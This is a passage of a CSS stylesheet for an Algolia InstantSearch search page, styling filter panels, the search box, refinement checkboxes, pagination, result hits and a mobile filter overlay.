  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 1) {

	  
}

/* ----------- Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (min-resolution: 192dpi) {
	  
}


/* Menus */

.ais-RefinementList-item,
.ais-Menu-item,
.ais-HierarchicalMenu-item,
.ais-RatingMenu-item {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ais-RefinementList-item,
/*
 The refinement list item in InstantSearch.js contains a wrapping `div` because of
 the template behavior. We therefore need to apply the styles to all the elements
 in a refinement list.
*/
.ais-RefinementList-item *,
.ais-RatingMenu-item {
  cursor: pointer;
}

.ais-HierarchicalMenu-link,
.ais-RatingMenu-item,
.ais-RefinementList-item {
  padding-bottom: 0.6rem;
}

.ais-Breadcrumb-item--selected,
.ais-HierarchicalMenu-item--selected,
.ais-Menu-item--selected {
  font-weight: bold;
}

.ais-RatingMenu-starIcon--full {
  fill: #1f6994;
}

.ais-RatingMenu-starIcon--empty {
  fill: rgba(0, 0, 0, 0.08);
}

/* Panel */

.ais-Panel--collapsible {
  position: relative;
}

.ais-Panel--collapsed .ais-Panel-body,
.ais-Panel--collapsed .ais-Panel-footer {
  display: none;
}

.ais-Panel-collapseButton {
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  position: absolute;
  right: 0;
}

.ais-Panel-header {
  border: none;
  color: #21243d;
  font-size: 0.678rem;
  font-weight: 600;
  letter-spacing: 0.08rem;
  line-height: 1.6;
  padding-bottom: 1rem;
  text-transform: uppercase;
}

/* Search box */

.ais-SearchBox-form {
  position: relative;
}

.ais-SearchBox-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.06);
  border: none;
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-family: inherit;
  min-height: 54px;
  outline: none;
  padding-left: 56px;
  width: 100%;
}

.ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.5);
  opacity: 1; /* Firefox */
}

.ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator,
.ais-SearchBox-submit {
  align-items: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: flex;
  height: 100%;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 48px;
}

.ais-SearchBox-reset[hidden],
.ais-SearchBox-loadingIndicator[hidden] {
  display: none;
}

.ais-SearchBox-submit {
  left: 0;
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator {
  right: 0;
}

.ais-SearchBox-resetIcon {
  height: 10px;
  width: 10px;
}

/* SFFV search box */
.container-filters .ais-Panel{
	transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 2px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
	padding: 10px;
	border-radius: 10px;
	margin-bottom: 10px;
}
.container-filters .ais-Panel .ais-Panel-header{
	color: #1f6994;
	//text-align: center;
}
.ais-RefinementList .ais-SearchBox-input {
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-size: 0.8rem;
  min-height: 40px;
  padding: 0 44px;
}

.ais-RefinementList .ais-SearchBox-form {
  margin-bottom: 1rem;
}

/* Menus */

.ais-HierarchicalMenu-link,
.ais-RatingMenu-link,
.ais-RefinementList-label {
  align-items: center;
  display: flex;
}

.ais-RefinementList-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 1rem;
  margin: 0;
  margin-right: 0.5rem;
  position: relative;
  width: 1rem;
}

.ais-RefinementList-item--selected {
  font-weight: bold;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox {
  background-color: #1f6994;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
  background-color: #fff;
  border-radius: 4px;
  content: '';
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
}

.ais-HierarchicalMenu-count,
.ais-Menu-count,
.ais-RefinementList-count {
  align-items: center;
  background-color: rgba(65, 66, 71, 0.08);
  border-radius: 4px;
  color: rgba(33, 36, 61, 0.8);
  display: flex;
  font-size: 0.64rem;
  font-weight: 600;
  letter-spacing: 1.1px;
  margin-left: 8px;
  padding: 0 4px;
}

.ais-HierarchicalMenu-showMore,
.ais-Menu-showMore,
.ais-RefinementList-showMore {
	margin-top: 1rem;
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.2em 1.0em;
    border-radius: 5px;
    text-transform: capitalize;
}

.ais-HierarchicalMenu-list {
  font-weight: normal;
}

.ais-HierarchicalMenu-link::before {
  align-items: center;
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2390919E' fill-rule='nonzero' d='M0 4l4-4 4 4z'/%3E%3C/svg%3E%0A");
  display: flex;
  height: 8px;
  justify-content: center;
  margin-right: 1rem;
  width: 8px;
}

.ais-HierarchicalMenu-item--selected .ais-HierarchicalMenu-link::before {
  transform: rotate(180deg);
}

.ais-HierarchicalMenu-item--selected
  .ais-HierarchicalMenu-item:not(.ais-HierarchicalMenu-item--selected)
  .ais-HierarchicalMenu-link::before {
  transform: rotate(0);
}

/* ClearRefinements */

.ais-ClearRefinements,
.ais-ClearRefinements-button {
  color: rgba(33, 36, 61, 0.7);
}

.ais-ClearRefinements-button--disabled {
  color: rgba(33, 36, 61, 0.5);
}

  

/* Selectors */

.ais-SortBy,
.ais-HitsPerPage {
  position: relative;
}

.ais-SortBy::after,
.ais-HitsPerPage::after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='7' viewBox='0 0 12 7'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M14-5v16H-2V-5z'/%3E%3Cpath fill='%23000' stroke='%23FFF' stroke-width='.5' d='M2.228 1.332a.664.664 0 0 0-.942.001.665.665 0 0 0-.002.941l4.247 4.247c.259.26.679.26.938 0l4.247-4.247a.664.664 0 0 0-.002-.94.666.666 0 0 0-.942-.002L6 5.105 2.228 1.332z'/%3E%3C/g%3E%3C/svg%3E%0A");
  display: inline-block;
}

.ais-SortBy-select,
.ais-HitsPerPage-select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: none;
  border: none;
  color: #21243d;
  font-family: inherit;
}



/* Pagination */

.ais-Pagination-list {
  justify-content: center;
}

.ais-Pagination-item,
.ais-Pagination-link {
  align-items: center;
  display: flex;
  justify-content: center;
}

.ais-Pagination-item {
  height: 38px;
  width: 38px;
}

 

* {
  box-sizing: border-box;
}

body,
h1,
h2 {
  margin: 0;
  padding: 0;
}

body {
  font-family: Open Sans, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
    'Segoe UI Symbol';
  -webkit-font-smoothing: antialiased;
}

/* Containers */

.ais-container {
  display: flex;
  margin: 0 auto;
  max-width: 1920px;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
}

.container-filters {
  flex: 1;
  margin-right: 20px;
  max-width: 260px;
}

.container-header {
  align-items: center;
  display: flex;
  justify-content: space-between;
  min-height: 80px;
}

.container-results {
  flex: 3;
}

.container-options {
  border-bottom: 1px solid #ebecf3;
  display: flex;
  justify-content: flex-end;
  margin-bottom: 30px;
  padding: 30px 0;
}

.container-options .container-option:not(:first-child) {
  margin-left: 48px;
}

.container-options select {
  min-width: 100px;
}

.container-footer {
  margin: 4rem 0;
}

/* Clear refinements container */

.clear-filters {
  align-items: center;
  display: flex;
}

.clear-filters svg {
  margin-right: 8px;
}

/* Panel */

.container-body .ais-Panel {
  border-top: 1px solid #ebecf3;
  padding-bottom: 2rem;
  padding-top: 1rem;
}

.ais-Panel-header {
  font-family: Hind, sans-serif;
}

/* Search box */
/*
.ais-SearchBox {
  height: 64px;
  width: 740px;
}*/

.container-results .ais-SearchBox .ais-SearchBox-input {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 48px 0 rgba(0, 0, 0, 0.2);
  font-family: Hind, sans-serif;
  height: 64px;
  /*
    The "Hind" font family is vertically off-balance.
    Adding 4px of padding top makes it more vertically aligned.
  */
  padding: 4px 48px 0 64px;
}

.container-results .ais-SearchBox-submit {
  padding: 0 1rem 0 2rem;
  width: 64px;
}

.container-results .ais-SearchBox .ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.24);
  opacity: 1; /* Firefox */
}

.container-results .ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-submit {
  color: #1f6994;
}

.ais-RefinementList .ais-SearchBox-input {
  font-family: Hind, sans-serif;
  /*
    The "Hind" font family is vertically off-balance.
    Adding some padding top makes it more vertically aligned.
  */
  padding-top: 2px;
}

/* Hits */

.hit {
  color: #21243d;
  font-size: 14px;
  line-height: 18px;
}

.hit h1 {
  font-size: 14px;
}

.hit-category {
  color: #21243d;
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 8px;
  opacity: 0.7;
  text-transform: uppercase;
}

.hit-description {
  margin-top: 2px;
}

.hit-info-container {
  overflow-wrap: break-word;
  word-break: break-word;
}

.hit-image-container {
  align-items: center;
  display: flex;
  height: 174px;
  justify-content: center;
  margin: auto;
  width: 174px;
}

.hit-image {
  height: auto;
  max-height: 100%;
  max-width: 100%;
}

.hit-em {
  color: #1f6994;
  font-size: 11px;
  font-weight: 600;
}

.hits-empty-state {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: auto;
  max-width: 300px;
}

.hits-empty-state-title {
  font-family: Hind;
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 0;
  text-align: center;
}

.hits-empty-state-description {
  color: rgba(35, 37, 51, 0.6);
  font-size: 0.875rem;
  text-align: center;
}

.hits-empty-state .ais-ClearRefinements {
  margin-top: 1rem;
}

.hits-empty-state .ais-ClearRefinements-button--disabled {
  display: none;
}

.hits-empty-state .ais-ClearRefinements-button {
  background: rgba(10, 8, 41, 0.04);
  border-radius: 3px;
  color: #21243d;
  min-height: 48px;
  padding: 16px 24px;
}


/* Hide all mobile-specific design on desktop */

@media (min-width: 900px) {
  [data-layout='mobile'] {
    display: none;
  }
}

.ais-Pagination--noRefinement {
  display: none;
}

@media (max-width: 899px) {
  /* Filters overlay */

  .container-filters {
    background: #fff;
    border-radius: 16px;
    left: 0;
    max-width: initial;
    padding-bottom: 4rem;
    position: fixed;
    top: 0;
    transform: translateY(120vh);
    transition: transform 300ms cubic-bezier(0.465, 0.183, 0.153, 0.946);
    width: 100%;
    will-change: transform;
    z-index: 999999;
  }

  .container-filters .container-header,
  .container-filters .container-body {
    padding: 2rem 0.5rem 0 0.5rem;
  }

  .filtering .header {
    /*
      Closing panel on outter click didn't work on mobile safari.
      This is one of the workarounds from the following:
      https://developer.mozilla.org/en-US/docs/Web/API/Element/click_event#Safari_Mobile
    */
    cursor: pointer;
  }

  .filtering .header-logo {
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 1.5rem;
    transform: translateX(-50%);
  }

  .filtering .header-title,
  .filtering .container-results,
  .container-filters-footer {
    display: none;
  }

  .filtering .container-filters {
    position: absolute;
    transform: translateY(4rem);
  }

  .filtering .container-filters-footer {
    background-color: #fff;
    border-top: 1px solid #ebecf3;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    margin: 0 -2rem;
    padding: 1rem;
    position: fixed;
    width: 100%;
    z-index: 999999; /* avoid collision with slider UI */
  }

  .container-filters-footer-button-wrapper {
    width: calc(50% - 0.5rem);
  }

  .container-filters-footer .ais-ClearRefinements-button,
  .container-filters-footer .button {
    background-color: rgba(65, 66, 71, 0.08);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.75rem;
    /*font-weight: bold;*/
    justify-content: center;
    padding: 12px;
    text-align: center;
    width: 100%;
  }

  .container-filters-footer .button-primary {
    background-color: #1f6994;
    color: #fff;
  }

  .ais-Stats-text{ color: #fff;}
  /* Filters button that triggers the overlay */

  .filtering .filters-button {
    display: none;
  }

  .filters-button {
    align-items: center;
    background-color: #1f6994;
    border: none;
    border-radius: 8px;
    bottom: 2rem;
    box-shadow: 0 4px 22px 0 rgba(31, 105, 148);
    color: #fff;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.875rem;
    /*font-weight: bold;*/
    justify-content: center;
    left: 50%;
    min-height: 40px;
    min-width: 112px;
    position: fixed;
    transform: translateX(-50%);
  }

  .filters-button svg {
    height: 14px;
    margin-right: 8px;
    width: 16px;
  }

  .ais-container {
    padding: 4rem 2rem;
  }

  .container-options {
    display: none;
  }

   

  /* SearchBox */

  .container-results .ais-SearchBox {
    bottom: 0;
    left: 0;
    position: relative;
    /* transform: translateY(50%);
    width: 100vw;*/
  }

  .container-results .ais-SearchBox .ais-SearchBox-form {
    margin: auto;
    max-width: 90%;
  }

  .container-results .ais-SearchBox .ais-SearchBox-input,
  .ais-RefinementList .ais-SearchBox-input {
    font-size: 1rem;
  }

  .ais-RefinementList .ais-SearchBox-input {
    min-height: 48px;
  }

  /* RefinementList */

  .ais-RefinementList-list {
    display: grid;
    /*grid-auto-flow: column;
    grid-gap: 0 2rem;
    grid-template-rows: repeat(5, 1fr);*/
  }

  .ais-RefinementList-item {
    flex: 50%;
  }

  .ais-RefinementList-checkbox {
    height: 1.5rem;
    min-width: 1.5rem;
  }

  .ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
    align-items: center;
    background: none;
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='9'%3E%3Cdefs%3E%3Cpath id='a' d='M0 0h24v24H0z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(-6 -8)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath fill='%23fff' fill-rule='nonzero' d='M16.5 8.5L18 10l-6.99 7-4.51-4.5L8 11l3.01 3z' mask='url(%23b)'/%3E%3C/g%3E%3C/svg%3E");
    display: flex;
    height: 100%;
    justify-content: center;
    left: initial;
    position: relative;
    top: initial;
    transform: initial;
    width: initial;
  }

  /* HierarchicalMenu */

  .ais-HierarchicalMenu-link::before {
    background-color: rgba(65, 66, 71, 0.08);
    border-radius: 50%;
    padding: 8px;
  }

  /* Hits */

  .ais-Hits-list {
    grid-gap: 1rem;
  }

  .hit {
    display: flex;
  }

  .hit-image-container {
    flex: 1;
    margin-right: 2rem;
  }

  .hit-info-container {
    flex: 2;
  }

  .hits-empty-state-image {
    display: none;
  }

  /* Hide all desktop-specific design on mobile */

  [data-layout='desktop'] {
    display: none;
  }
}

